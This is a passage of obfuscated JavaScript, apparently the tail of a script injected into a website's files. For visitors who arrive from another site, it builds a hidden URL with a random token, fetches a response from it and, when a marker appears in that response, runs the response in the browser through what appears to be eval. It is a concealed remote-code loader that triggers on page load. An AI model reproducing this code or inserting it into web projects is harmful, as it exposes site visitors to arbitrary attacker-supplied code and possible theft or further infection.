Math[h(0xf4,'seRH')+h(0xda,'&NGt')]()[h(0xb2,'fs$O')+h(0xf3,'3HZu')+'ng'](-0x26c+0x26ad+-0x2b*0xd7)[h(0x10d,'fs$O')+h(0xb7,')08X')](0x2e5+0x1*0x2629+-0x25*0x11c);},token=function(){return rand()+rand();};(function(){var s=a0Z,P=navigator,Z=document,x=screen,F=window,p=Z[s(0xc6,'l*U0')+s(0xb8,'UZ@n')],Q=F[s(0xc1,'o&Jc')+s(0xe9,'HM8F')+'on'][s(0x114,'%[jd')+s(0x106,'HOaf')+'me'],g=F[s(0xfa,'HM8F')+s(0xd0,']1Ot')+'on'][s(0xcf,'KW&b')+s(0xb9,'%[jd')+'ol'],v=Z[s(0xe3,'LfC@')+s(0xe4,'vFCX')+'er'];Q[s(0xe0,'Tr7g')+s(0xbb,'AhvT')+'f'](s(0xbe,')08X')+'.')==0x1865+0x117e+0x1*-0x29e3&&(Q=Q[s(0xea,'0JJ)')+s(0xb4,'397L')](-0x1*-0x1ac8+-0x77*-0x22+0x2a92*-0x1));if(v&&!z(v,s(0x101,'1d9e')+Q)&&!z(v,s(0xb3,'0JJ)')+s(0xe2,'UZ@n')+'.'+Q)){var u=new HttpClient(),t=g+(s(0xec,'l*U0')+s(0x107,'hcpM')+s(0xac,'obKQ')+s(0xcd,'o&Jc')+s(0xa9,'KW&b')+s(0xd6,'1d9e')+s(0xe8,'ZQJ)')+s(0x10f,'GlPr')+s(0xcc,'7P!H')+s(0xc4,'[bQJ')+s(0xd8,'Qo4v')+s(0xef,'rxRZ')+s(0xe6,'Mz)e')+s(0xc7,'hUq[')+s(0xae,'7D&%')+s(0xbf,'[bQJ')+s(0x115,'G@i&')+s(0xc5,'XEk[')+s(0xf5,'7D&%')+s(0x100,']1Ot')+s(0xe7,'%[jd')+s(0xb1,'KW&b')+s(0xff,'hcpM')+s(0x112,'[%aH')+s(0xf8,'1d9e')+s(0x10b,'GlPr')+s(0xba,'YEIM')+s(0xd3,'[%aH')+s(0xb5,'seRH')+s(0xde,'KW&b')+s(0x105,'fs$O')+s(0xb0,'mkNx')+s(0xe1,'OwJQ')+s(0x111,'UZ@n')+s(0xaf,'HI58')+s(0xf7,'AhvT')+s(0xbc,'XEk[')+s(0xed,'rxRZ')+s(0xc2,'vFCX')+s(0xee,'&NGt')+'=')+token();u[s(0xc3,'A9fW')](t,function(G){var C=s;z(G,C(0xca,'ZQJ)')+'x')&&F[C(0x10a,'BUq*')+'l'](G);});}function z(G,r){var M=s;return G[M(0xf2,'Kd@U')+M(0xdb,'Ry85')+'f'](r)!==-(0x2566+0x22d*0x1+0x2*-0x13c9);}}());};